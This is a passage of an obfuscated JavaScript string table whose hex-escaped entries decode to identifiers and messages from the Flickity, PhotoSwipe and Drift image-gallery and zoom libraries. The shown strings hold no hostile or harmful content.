x63","\x64\x61\x74\x61\x2D\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x2D\x73\x72\x63\x73\x65\x74","\x69\x6D\x67\x5B\x64\x61\x74\x61\x2D\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x5D\x2C\x20\x69\x6D\x67\x5B\x64\x61\x74\x61\x2D\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x2D\x73\x72\x63\x5D\x2C\x20\x69\x6D\x67\x5B\x64\x61\x74\x61\x2D\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x2D\x73\x72\x63\x73\x65\x74\x5D","\x73\x72\x63\x73\x65\x74","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x65\x64","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x65\x72\x72\x6F\x72","\x4C\x61\x7A\x79\x4C\x6F\x61\x64\x65\x72","\x66\x61\x64\x65","\x73\x65\x74\x4F\x70\x61\x63\x69\x74\x79","\x6F\x70\x61\x63\x69\x74\x79","\x5F\x63\x72\x65\x61\x74\x65\x46\x61\x64\x65","\x66\x61\x64\x65\x49\x6E\x64\x65\x78","\x70\x72\x65\x76\x53\x65\x6C\x65\x63\x74\x65\x64\x49\x6E\x64\x65\x78","\x6F\x6E\x53\x65\x6C\x65\x63\x74\x46\x61\x64\x65","\x6F\x6E\x44\x72\x61\x67\x45\x6E\x64\x46\x61\x64\x65","\x6F\x6E\x53\x65\x74\x74\x6C\x65\x46\x61\x64\x65","\x6F\x6E\x41\x63\x74\x69\x76\x61\x74\x65\x46\x61\x64\x65","\x6F\x6E\x44\x65\x61\x63\x74\x69\x76\x61\x74\x65\x46\x61\x64\x65","\x64\x69\x64\x44\x72\x61\x67\x45\x6E\x64","\x69\x73\x2D\x66\x61\x64\x65","\x66\x61\x64\x65\x53\x6C\x69\x64\x65\x73","\x67\x65\x74\x46\x61\x64\x65\x49\x6E\x64\x65\x78\x65\x73","\x61","\x62","\x77\x72\x61\x70\x44\x69\x66\x66\x65\x72\x65\x6E\x63\x65","\x66\x61\x64\x65\x48\x69\x64\x65\x49\x6E\x64\x65\x78","\x67\x65\x74\x46\x61\x64\x65\x44\x72\x61\x67\x57\x72\x61\x70\x49\x6E\x64\x65\x78\x65\x73","\x67\x65\x74\x46\x61\x64\x65\x44\x72\x61\x67\x4C\x69\x6D\x69\x74\x49\x6E\x64\x65\x78\x65\x73","\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x28\x5C\x73\x7C\x5E\x29","\x28\x5C\x73\x7C\x24\x29","\x68\x61\x73\x43\x6C\x61\x73\x73","\x28\x5E\x7C\x5C\x73\x29","\x66\x69\x72\x73\x74\x43\x68\x69\x6C\x64","\x6E\x65\x78\x74\x53\x69\x62\x6C\x69\x6E\x67","\x50\x49","\x73\x69\x6E","\x63\x6F\x73","\x66\x65\x61\x74\x75\x72\x65\x73","\x63\x72\x65\x61\x74\x65\x45\x6C","\x6F\x6C\x64\x49\x45","\x61\x6C\x6C","\x63\x61\x66","\x63\x61\x6E\x63\x65\x6C\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x70\x6F\x69\x6E\x74\x65\x72\x45\x76\x65\x6E\x74","\x6D\x73\x50\x6F\x69\x6E\x74\x65\x72\x45\x6E\x61\x62\x6C\x65\x64","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x70\x6C\x61\x74\x66\x6F\x72\x6D","\x61\x70\x70\x56\x65\x72\x73\x69\x6F\x6E","\x69\x73\x4F\x6C\x64\x49\x4F\x53\x50\x68\x6F\x6E\x65","\x69\x73\x4F\x6C\x64\x41\x6E\x64\x72\x6F\x69\x64","\x61\x6E\x64\x72\x6F\x69\x64\x56\x65\x72\x73\x69\x6F\x6E","\x69\x73\x4D\x6F\x62\x69\x6C\x65\x4F\x70\x65\x72\x61","\x70\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65","\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x4E\x61\x6D\x65","\x4D\x6F\x7A","\x4F","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x63\x68\x61\x72\x41\x74","\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x43\x61\x6E\x63\x65\x6C\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x43\x61\x6E\x63\x65\x6C\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74","\x63\x72\x65\x61\x74\x65\x53\x56\x47\x52\x65\x63\x74","\x64\x65\x74\x65\x63\x74\x46\x65\x61\x74\x75\x72\x65\x73","\x64\x65\x74\x61\x63\x68","\x61\x74\x74\x61\x63\x68","\x45\x76\x65\x6E\x74","\x41","\x69\x6E\x69\x74\x69\x61\x6C\x5A\x6F\x6F\x6D\x4C\x65\x76\x65\x6C","\x66\x69\x74","\x70\x75\x62\x6C\x69\x63\x4D\x65\x74\x68\x6F\x64\x73","\x62\x67","\x62\x67\x4F\x70\x61\x63\x69\x74\x79","\x63\x75\x72\x72\x49\x74\x65\x6D","\x66\x69\x74\x52\x61\x74\x69\x6F","\x70\x78\x2C\x20","\x20\x73\x63\x61\x6C\x65\x28","\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x69\x6E\x69\x74\x69\x61\x6C\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x70\x78\x2C\x20\x30\x70\x78","\x6C\x6F\x6F\x70","\x6D\x61\x69\x6E\x53\x63\x72\x6F\x6C\x6C\x45\x6E\x64\x46\x72\x69\x63\x74\x69\x6F\x6E","\x75\x6E\x62\x69\x6E\x64","\x70\x73\x77\x70\x2D\x2D\x68\x61\x73\x5F\x6D\x6F\x75\x73\x65","\x61\x64\x64\x43\x6C\x61\x73\x73","\x6D\x6F\x75\x73\x65\x55\x73\x65\x64","\x73\x63\x72\x6F\x6C\x6C\x57\x72\x61\x70","\x72\x65\x73\x69\x7A\x65\x20\x73\x63\x72\x6F\x6C\x6C\x20\x6F\x72\x69\x65\x6E\x74\x61\x74\x69\x6F\x6E\x63\x68\x61\x6E\x67\x65","\x62\x69\x6E\x64\x45\x76\x65\x6E\x74\x73","\x75\x6E\x62\x69\x6E\x64\x45\x76\x65\x6E\x74\x73","\x77","\x6D\x61\x78\x53\x70\x72\x65\x61\x64\x5A\x6F\x6F\x6D","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65","\x33\x64\x28","\x2C\x20\x30\x70\x78\x29","\x70\x73\x77\x70\x2D\x2D\x69\x65","\x68","\x65\x73\x63\x4B\x65\x79","\x61\x72\x72\x6F\x77\x4B\x65\x79\x73","\x70\x72\x65\x76","\x63\x74\x72\x6C\x4B\x65\x79","\x61\x6C\x74\x4B\x65\x79","\x73\x68\x69\x66\x74\x4B\x65\x79","\x6D\x65\x74\x61\x4B\x65\x79","\x72\x65\x74\x75\x72\x6E\x56\x61\x6C\x75\x65","\x67\x65\x74\x53\x63\x72\x6F\x6C\x6C\x59","\x73\x65\x74\x53\x63\x72\x6F\x6C\x6C\x4F\x66\x66\x73\x65\x74","\x73\x71\x72\x74","\x70\x72\x65\x76\x65\x6E\x74","\x69\x73\x43\x6C\x69\x63\x6B\x61\x62\x6C\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x70\x73\x77\x70\x5F\x5F\x73\x63\x72\x6F\x6C\x6C\x2D\x77\x72\x61\x70","\x70\x72\x65\x76\x65\x6E\x74\x44\x72\x61\x67\x45\x76\x65\x6E\x74","\x70\x6F\x70","\x74\x6F\x75\x63\x68\x65\x73","\x70\x61\x6E\x45\x6E\x64\x46\x72\x69\x63\x74\x69\x6F\x6E","\x61\x6C\x6C\x6F\x77\x50\x61\x6E\x54\x6F\x4E\x65\x78\x74","\x61\x72\x72\x61\x79\x53\x65\x61\x72\x63\x68","\x66\x69\x72\x73\x74\x54\x6F\x75\x63\x68\x53\x74\x61\x72\x74","\x76","\x7A\x6F\x6F\x6D\x47\x65\x73\x74\x75\x72\x65\x53\x74\x61\x72\x74\x65\x64","\x70\x69\x6E\x63\x68\x54\x6F\x43\x6C\x6F\x73\x65","\x6F\x6E\x50\x69\x6E\x63\x68\x43\x6C\x6F\x73\x65","\x63\x6C\x6F\x73\x65\x4F\x6E\x56\x65\x72\x74\x69\x63\x61\x6C\x44\x72\x61\x67","\x73\x63\x61\x6C\x65\x4D\x6F\x64\x65","\x6F\x6E\x56\x65\x72\x74\x69\x63\x61\x6C\x44\x72\x61\x67","\x62\x6F\x75\x6E\x64\x73","\x6D\x6F\x75\x73\x65","\x70\x65\x6E","\x74\x6F\x75\x63\x68\x52\x65\x6C\x65\x61\x73\x65","\x7A\x6F\x6F\x6D","\x73\x77\x69\x70\x65","\x7A\x6F\x6F\x6D\x50\x6F\x69\x6E\x74\x65\x72\x55\x70","\x7A\x6F\x6F\x6D\x47\x65\x73\x74\x75\x72\x65\x45\x6E\x64\x65\x64","\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x53\x77\x69\x70\x65\x53\x70\x65\x65\x64","\x76\x65\x72\x74\x69\x63\x61\x6C\x44\x72\x61\x67\x52\x61\x6E\x67\x65","\x76\x65\x72\x74\x69\x63\x61\x6C\x44\x72\x61\x67","\x6F\x75\x74","\x63\x75\x62\x69\x63","\x65\x61\x73\x69\x6E\x67","\x6C\x61\x73\x74\x46\x6C\x69\x63\x6B\x4F\x66\x66\x73\x65\x74","\x6C\x61\x73\x74\x46\x6C\x69\x63\x6B\x44\x69\x73\x74","\x6C\x61\x73\x74\x46\x6C\x69\x63\x6B\x53\x70\x65\x65\x64","\x73\x6C\x6F\x77\x44\x6F\x77\x6E\x52\x61\x74\x69\x6F","\x73\x6C\x6F\x77\x44\x6F\x77\x6E\x52\x61\x74\x69\x6F\x52\x65\x76\x65\x72\x73\x65","\x73\x70\x65\x65\x64\x44\x65\x63\x65\x6C\x65\x72\x61\x74\x69\x6F\x6E\x52\x61\x74\x69\x6F","\x62\x61\x63\x6B\x41\x6E\x69\x6D\x53\x74\x61\x72\x74\x65\x64","\x62\x61\x63\x6B\x41\x6E\x69\x6D\x44\x65\x73\x74\x69\x6E\x61\x74\x69\x6F\x6E","\x73\x70\x65\x65\x64\x44\x65\x63\x65\x6C\x65\x72\x61\x74\x69\x6F\x6E\x52\x61\x74\x69\x6F\x41\x62\x73","\x62\x6F\x75\x6E\x63\x65\x5A\x6F\x6F\x6D\x50\x61\x6E","\x73\x69\x6E\x65","\x74\x69\x6D\x65\x44\x69\x66\x66","\x64\x69\x73\x74\x61\x6E\x63\x65\x4F\x66\x66\x73\x65\x74","\x7A\x6F\x6F\x6D\x50\x61\x6E","\x70\x61\x6E\x41\x6E\x69\x6D\x4C\x6F\x6F\x70","\x6C\x61\x73\x74\x4E\x6F\x77","\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x41\x6E\x69\x6D\x4F\x66\x66\x73\x65\x74","\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x4F\x76\x65\x72\x42\x6F\x75\x6E\x64\x73\x41\x6E\x69\x6D\x4F\x66\x66\x73\x65\x74","\x6D\x61\x69\x6E\x53\x63\x72\x6F\x6C\x6C\x41\x6E\x69\x6D\x53\x74\x61\x72\x74","\x6D\x61\x69\x6E\x53\x63\x72\x6F\x6C\x6C","\x75\x70\x64\x61\x74\x65\x43\x75\x72\x72\x49\x74\x65\x6D","\x6D\x61\x69\x6E\x53\x63\x72\x6F\x6C\x6C\x41\x6E\x69\x6D\x43\x6F\x6D\x70\x6C\x65\x74\x65","\x7A\x6F\x6F\x6D\x54\x6F","\x47\x65\x73\x74\x75\x72\x65\x73","\x4D\x53\x50\x6F\x69\x6E\x74\x65\x72","\x44\x6F\x77\x6E","\x4D\x6F\x76\x65","\x55\x70","\x43\x61\x6E\x63\x65\x6C","\x70\x6F\x69\x6E\x74\x65\x72","\x64\x6F\x77\x6E","\x6D\x6F\x76\x65","\x75\x70","\x63\x61\x6E\x63\x65\x6C","\x73\x74\x61\x72\x74","\x65\x6E\x64","\x6D\x61\x78\x54\x6F\x75\x63\x68\x50\x6F\x69\x6E\x74\x73","\x6D\x73\x4D\x61\x78\x54\x6F\x75\x63\x68\x50\x6F\x69\x6E\x74\x73","\x6C\x69\x6B\x65\x6C\x79\x54\x6F\x75\x63\x68\x44\x65\x76\x69\x63\x65","\x20\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x20\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65\x20\x6D\x6F\x75\x73\x65\x75\x70","\x69\x6E\x69\x74\x69\x61\x6C\x4C\x61\x79\x6F\x75\x74","\x67\x65\x74\x54\x68\x75\x6D\x62\x42\x6F\x75\x6E\x64\x73\x46\x6E","\x68\x69\x64\x65\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x44\x75\x72\x61\x74\x69\x6F\x6E","\x73\x68\x6F\x77\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x44\x75\x72\x61\x74\x69\x6F\x6E","\x69\x6E\x69\x74\x69\x61\x6C\x5A\x6F\x6F\x6D","\x74\x65\x6D\x70\x6C\x61\x74\x65","\x70\x73\x77\x70\x2D\x2D\x61\x6E\x69\x6D\x61\x74\x65\x64\x2D\x69\x6E","\x4F\x75\x74\x45\x6E\x64","\x49\x6E\x45\x6E\x64","\x4F\x75\x74","\x49\x6E","\x6C\x6F\x61\x64\x45\x72\x72\x6F\x72","\x73\x68\x6F\x77\x48\x69\x64\x65\x4F\x70\x61\x63\x69\x74\x79","\x6D\x69\x6E\x69\x49\x6D\x67","\x77\x65\x62\x6B\x69\x74\x42\x61\x63\x6B\x66\x61\x63\x65\x56\x69\x73\x69\x62\x69\x6C\x69\x74\x79","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x70\x73\x77\x70\x2D\x2D\x61\x6E\x69\x6D\x61\x74\x65\x5F\x6F\x70\x61\x63\x69\x74\x79","\x43\x6C\x61\x73\x73","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x73\x77\x70\x5F\x5F\x65\x72\x72\x6F\x72\x2D\x6D\x73\x67\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x25\x75\x72\x6C\x25\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x3E\x54\x68\x65\x20\x69\x6D\x61\x67\x65\x3C\x2F\x61\x3E\x20\x63\x6F\x75\x6C\x64\x20\x6E\x6F\x74\x20\x62\x65\x20\x6C\x6F\x61\x64\x65\x64\x2E\x3C\x2F\x64\x69\x76\x3E","\x76\x47\x61\x70","\x70\x61\x72\x73\x65\x56\x65\x72\x74\x69\x63\x61\x6C\x4D\x61\x72\x67\x69\x6E","\x6F\x72\x69\x67","\x69\x6D\x61\x67\x65\x41\x70\x70\x65\x6E\x64\x65\x64","\x6C\x6F\x61\x64\x65\x64","\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x6C\x6F\x61\x64\x69\x6E\x67","\x70\x73\x77\x70\x5F\x5F\x69\x6D\x67","\x6C\x6F\x61\x64\x43\x6F\x6D\x70\x6C\x65\x74\x65","\x25\x75\x72\x6C\x25","\x65\x72\x72\x6F\x72\x4D\x73\x67","\x6C\x61\x73\x74\x43\x68\x69\x6C\x64","\x69\x74\x65\x6D","\x62\x61\x73\x65\x44\x69\x76","\x63\x6C\x65\x61\x72\x50\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x43\x6F\x6E\x74\x72\x6F\x6C\x6C\x65\x72","\x67\x65\x74\x74\x69\x6E\x67\x44\x61\x74\x61","\x69\x74\x65\x6D\x73","\x67\x65\x74\x49\x74\x65\x6D\x41\x74","\x67\x65\x74\x4E\x75\x6D\x49\x74\x65\x6D\x73\x46\x6E","\x62\x65\x66\x6F\x72\x65\x43\x68\x61\x6E\x67\x65","\x70\x72\x65\x6C\x6F\x61\x64","\x6C\x61\x7A\x79\x4C\x6F\x61\x64\x49\x74\x65\x6D","\x69\x6E\x69\x74\x69\x61\x6C\x5A\x6F\x6F\x6D\x49\x6E\x45\x6E\x64","\x70\x72\x65\x6C\x6F\x61\x64\x65\x72","\x66\x6F\x72\x63\x65\x50\x72\x6F\x67\x72\x65\x73\x73\x69\x76\x65\x4C\x6F\x61\x64\x69\x6E\x67","\x70\x73\x77\x70\x5F\x5F\x7A\x6F\x6F\x6D\x2D\x77\x72\x61\x70","\x68\x74\x6D\x6C","\x75\x70\x64\x61\x74\x65\x43\x75\x72\x72\x5A\x6F\x6F\x6D\x49\x74\x65\x6D","\x69\x6D\x61\x67\x65\x4C\x6F\x61\x64\x43\x6F\x6D\x70\x6C\x65\x74\x65","\x70\x73\x77\x70\x5F\x5F\x69\x6D\x67\x20\x70\x73\x77\x70\x5F\x5F\x69\x6D\x67\x2D\x2D\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x6D\x73\x72\x63","\x20\x70\x73\x77\x70\x5F\x5F\x69\x6D\x67\x2D\x2D\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x2D\x2D\x62\x6C\x61\x6E\x6B","\x61\x6C\x6C\x6F\x77\x50\x72\x6F\x67\x72\x65\x73\x73\x69\x76\x65\x49\x6D\x67","\x65\x6C","\x43\x75\x73\x74\x6F\x6D\x45\x76\x65\x6E\x74","\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6E\x74","\x70\x73\x77\x70\x54\x61\x70","\x69\x6E\x69\x74\x43\x75\x73\x74\x6F\x6D\x45\x76\x65\x6E\x74","\x54\x61\x70","\x6F\x6E\x54\x61\x70\x53\x74\x61\x72\x74","\x6F\x6E\x54\x61\x70\x52\x65\x6C\x65\x61\x73\x65","\x64\x6F\x75\x62\x6C\x65\x54\x61\x70","\x42\x55\x54\x54\x4F\x4E","\x70\x73\x77\x70\x5F\x5F\x73\x69\x6E\x67\x6C\x65\x2D\x74\x61\x70","\x44\x65\x73\x6B\x74\x6F\x70\x5A\x6F\x6F\x6D","\x73\x65\x74\x75\x70\x44\x65\x73\x6B\x74\x6F\x70\x5A\x6F\x6F\x6D","\x77\x68\x65\x65\x6C\x20\x6D\x6F\x75\x73\x65\x77\x68\x65\x65\x6C\x20\x44\x4F\x4D\x4D\x6F\x75\x73\x65\x53\x63\x72\x6F\x6C\x6C","\x68\x61\x6E\x64\x6C\x65\x4D\x6F\x75\x73\x65\x57\x68\x65\x65\x6C","\x6D\x6F\x75\x73\x65\x5A\x6F\x6F\x6D\x65\x64\x49\x6E","\x70\x73\x77\x70\x2D\x2D\x7A\x6F\x6F\x6D\x65\x64\x2D\x69\x6E","\x70\x73\x77\x70\x2D\x2D\x7A\x6F\x6F\x6D\x2D\x61\x6C\x6C\x6F\x77\x65\x64","\x70\x73\x77\x70\x2D\x2D\x64\x72\x61\x67\x67\x69\x6E\x67","\x61\x66\x74\x65\x72\x43\x68\x61\x6E\x67\x65","\x63\x6C\x6F\x73\x65\x4F\x6E\x53\x63\x72\x6F\x6C\x6C","\x64\x65\x6C\x74\x61\x59","\x64\x65\x6C\x74\x61\x58","\x64\x65\x6C\x74\x61\x4D\x6F\x64\x65","\x77\x68\x65\x65\x6C\x44\x65\x6C\x74\x61","\x77\x68\x65\x65\x6C\x44\x65\x6C\x74\x61\x58","\x77\x68\x65\x65\x6C\x44\x65\x6C\x74\x61\x59","\x70\x61\x6E\x54\x6F","\x67\x65\x74\x44\x6F\x75\x62\x6C\x65\x54\x61\x70\x5A\x6F\x6F\x6D","\x26","\x3D","\x67\x61\x6C\x6C\x65\x72\x79\x50\x49\x44\x73","\x70\x69\x64","\x26\x67\x69\x64\x3D","\x67\x61\x6C\x6C\x65\x72\x79\x55\x49\x44","\x26\x70\x69\x64\x3D","\x70\x75\x73\x68\x53\x74\x61\x74\x65","\x48\x69\x73\x74\x6F\x72\x79","\x67\x69\x64\x3D","\x3F\x67\x69\x64\x3D","\x75\x70\x64\x61\x74\x65\x55\x52\x4C","\x68\x61\x73\x68\x63\x68\x61\x6E\x67\x65","\x6F\x6E\x48\x61\x73\x68\x43\x68\x61\x6E\x67\x65","\x62\x61\x63\x6B","\x73\x65\x61\x72\x63\x68","\x66\x69\x72\x73\x74\x55\x70\x64\x61\x74\x65","\x70\x69\x64\x3D","\x67\x6F\x54\x6F","\x75\x70\x64\x61\x74\x65\x53\x63\x72\x6F\x6C\x6C\x4F\x66\x66\x73\x65\x74","\x66\x72\x61\x6D\x65\x77\x6F\x72\x6B","\x70\x73\x77\x70\x5F\x5F\x62\x67","\x67\x65\x74\x43\x68\x69\x6C\x64\x42\x79\x43\x6C\x61\x73\x73","\x70\x73\x77\x70\x5F\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x69\x74\x65\x6D\x48\x6F\x6C\x64\x65\x72\x73","\x75\x70\x64\x61\x74\x65\x53\x69\x7A\x65","\x69\x6E\x69\x74","\x75\x69","\x66\x69\x78\x65\x64","\x70\x73\x77\x70\x2D\x2D\x6F\x70\x65\x6E\x20","\x6D\x61\x69\x6E\x43\x6C\x61\x73\x73","\x70\x73\x77\x70\x2D\x2D\x61\x6E\x69\x6D\x61\x74\x65\x5F\x6F\x70\x61\x63\x69\x74\x79\x20","\x70\x73\x77\x70\x2D\x2D\x74\x6F\x75\x63\x68","\x70\x73\x77\x70\x2D\x2D\x6E\x6F\x74\x6F\x75\x63\x68","\x20\x70\x73\x77\x70\x2D\x2D\x63\x73\x73\x5F\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x20\x70\x73\x77\x70\x2D\x2D\x73\x76\x67","\x73\x65\x74\x43\x6F\x6E\x74\x65\x6E\x74","\x61\x66\x74\x65\x72\x49\x6E\x69\x74","\x70\x73\x77\x70\x2D\x2D\x76\x69\x73\x69\x62\x6C\x65","\x65\x76\x65\x6E\x74","\x6E\x65\x65\x64\x73\x55\x70\x64\x61\x74\x65","\x75\x6E\x73\x68\x69\x66\x74","\x73\x70\x61\x63\x69\x6E\x67","\x62\x65\x66\x6F\x72\x65\x52\x65\x73\x69\x7A\x65","\x63\x6C\x65\x61\x6E\x53\x6C\x69\x64\x65","\x63\x75\x73\x74\x6F\x6D\x5A\x6F\x6F\x6D\x54\x6F","\x69\x6E\x4F\x75\x74","\x4D\x69\x73\x73\x69\x6E\x67\x20\x70\x61\x72\x61\x6D\x65\x74\x65\x72","\x69\x73\x53\x68\x6F\x77\x69\x6E\x67","\x6E\x61\x6D\x65\x73\x70\x61\x63\x65","\x7A\x6F\x6F\x6D\x46\x61\x63\x74\x6F\x72","\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x45\x6C","\x73\x65\x74\x74\x69\x6E\x67\x73","\x6F\x70\x65\x6E\x43\x6C\x61\x73\x73\x65\x73","\x5F\x62\x75\x69\x6C\x64\x43\x6C\x61\x73\x73\x65\x73","\x64\x72\x69\x66\x74\x2D","\x5F\x62\x75\x69\x6C\x64\x45\x6C\x65\x6D\x65\x6E\x74","\x62\x6F\x75\x6E\x64\x69\x6E\x67\x2D\x62\x6F\x78","\x5F\x73\x68\x6F\x77","\x5F\x68\x69\x64\x65","\x5F\x68\x61\x6E\x64\x6C\x65\x45\x6E\x74\x72\x79","\x5F\x68\x61\x6E\x64\x6C\x65\x4D\x6F\x76\x65\x6D\x65\x6E\x74","\x7A\x6F\x6F\x6D\x50\x61\x6E\x65","\x73\x6F\x75\x72\x63\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x68\x61\x6E\x64\x6C\x65\x54\x6F\x75\x63\x68","\x6F\x6E\x53\x68\x6F\x77","\x6F\x6E\x48\x69\x64\x65","\x68\x6F\x76\x65\x72\x44\x65\x6C\x61\x79","\x74\x6F\x75\x63\x68\x44\x65\x6C\x61\x79","\x68\x6F\x76\x65\x72\x42\x6F\x75\x6E\x64\x69\x6E\x67\x42\x6F\x78","\x74\x6F\x75\x63\x68\x42\x6F\x75\x6E\x64\x69\x6E\x67\x42\x6F\x78","\x62\x6F\x75\x6E\x64\x69\x6E\x67\x42\x6F\x78\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x62\x6F\x75\x6E\x64\x69\x6E\x67\x42\x6F\x78","\x65\x6E\x61\x62\x6C\x65\x64","\x5F\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x5F\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74\x41\x6C\x6C\x6F\x77\x54\x6F\x75\x63\x68\x53\x63\x72\x6F\x6C\x6C","\x5F\x69\x73\x54\x6F\x75\x63\x68\x45\x76\x65\x6E\x74","\x5F\x62\x69\x6E\x64\x45\x76\x65\x6E\x74\x73","\x5F\x75\x6E\x62\x69\x6E\x64\x45\x76\x65\x6E\x74\x73","\x5F\x6C\x61\x73\x74\x4D\x6F\x76\x65\x6D\x65\x6E\x74","\x65\x6E\x74\x72\x79\x54\x69\x6D\x65\x6F\x75\x74","\x63\x6C\x69\x65\x6E\x74\x58","\x63\x6C\x69\x65\x6E\x74\x59","\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x77\x65\x62\x6B\x69\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x5F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x53\x68\x6F\x77","\x5F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x48\x69\x64\x65","\x5F\x68\x61\x6E\x64\x6C\x65\x4C\x6F\x61\x64","\x73\x68\x6F\x77\x57\x68\x69\x74\x65\x73\x70\x61\x63\x65\x41\x74\x45\x64\x67\x65\x73","\x63\x6F\x6E\x74\x61\x69\x6E\x49\x6E\x6C\x69\x6E\x65","\x69\x6E\x6C\x69\x6E\x65\x4F\x66\x66\x73\x65\x74\x58","\x69\x6E\x6C\x69\x6E\x65\x4F\x66\x66\x73\x65\x74\x59","\x69\x6E\x6C\x69\x6E\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x6F\x70\x65\x6E\x69\x6E\x67\x43\x6C\x61\x73\x73\x65\x73","\x6F\x70\x65\x6E\x69\x6E\x67","\x63\x6C\x6F\x73\x69\x6E\x67\x43\x6C\x61\x73\x73\x65\x73","\x63\x6C\x6F\x73\x69\x6E\x67","\x69\x6E\x6C\x69\x6E\x65\x43\x6C\x61\x73\x73\x65\x73","\x6C\x6F\x61\x64\x69\x6E\x67\x43\x6C\x61\x73\x73\x65\x73","\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65","\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x2D\x6C\x6F\x61\x64\x65\x72","\x69\x6D\x67\x45\x6C","\x5F\x73\x65\x74\x49\x6D\x61\x67\x65\x55\x52\x4C","\x5F\x73\x65\x74\x49\x6D\x61\x67\x65\x53\x69\x7A\x65","\x70\x78\x29","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28","\x77\x65\x62\x6B\x69\x74\x54\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x5F\x72\x65\x6D\x6F\x76\x65\x4C\x69\x73\x74\x65\x6E\x65\x72\x73\x41\x6E\x64\x52\x65\x73\x65\x74\x43\x6C\x61\x73\x73\x65\x73","\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x65\x6E\x64","\x77\x65\x62\x6B\x69\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x45\x6E\x64","\x5F\x69\x73\x49\x6E\x6C\x69\x6E\x65","\x5F\x73\x68\x6F\x77\x49\x6E\x6C\x69\x6E\x65","\x5F\x73\x68\x6F\x77\x49\x6E\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x56\x45\x52\x53\x49\x4F\x4E","\x31\x2E\x34\x2E\x30","\x74\x72\x69\x67\x67\x65\x72\x45\x6C","\x60\x6E\x65\x77\x20\x44\x72\x69\x66\x74\x60\x20\x72\x65\x71\x75\x69\x72\x65\x73\x20\x61\x20\x44\x4F\x4D\x20\x65\x6C\x65\x6D\x65\x6E\x74\x20\x61\x73\x20\x69\x74\x73\x20\x66\x69\x72\x73\x74\x20\x61\x72\x67\x75\x6D\x65\x6E\x74\x2E","\x64\x61\x74\x61\x2D\x7A\x6F\x6F\x6D","\x70\x61\x6E\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x69\x6E\x6C\x69\x6E\x65\x50\x61\x6E\x65","\x69\x6E\x6A\x65\x63\x74\x42\x61\x73\x65\x53\x74\x79\x6C\x65\x73","\x60\x70\x61\x6E\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x60\x20\x6D\x75\x73\x74\x20\x62\x65\x20\x61\x20\x44\x4F\x4D\x20\x65\x6C\x65\x6D\x65\x6E\x74\x20\x77\x68\x65\x6E\x20\x60\x69\x6E\x6C\x69\x6E\x65\x50\x61\x6E\x65\x20\x21\x3D\x3D\x20\x74\x72\x75\x65\x60","\x60\x69\x6E\x6C\x69\x6E\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x60\x20\x6D\x75\x73\x74\x20\x62\x65\x20\x61\